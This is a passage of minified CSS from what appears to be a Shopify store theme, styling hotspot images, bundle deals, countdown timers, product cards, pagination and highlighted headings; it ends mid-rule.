.hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) 